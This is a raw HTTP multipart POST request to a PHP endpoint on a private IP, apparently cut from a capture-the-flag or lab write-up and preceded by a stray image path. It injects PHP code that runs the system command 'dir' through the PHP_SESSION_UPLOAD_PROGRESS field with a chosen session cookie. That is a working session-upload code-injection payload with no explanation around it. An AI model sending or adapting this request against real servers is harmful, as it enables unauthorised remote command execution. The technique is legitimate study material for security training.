 POST /a.php HTTP/1.1
Host: 192.168.1.101
Content-Length: 339
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Origin: null
Cookie:PHPSESSID=XyM4ster
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('dir');?>
------WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Content-Disposition: form-data; name="data"
aaaaaasads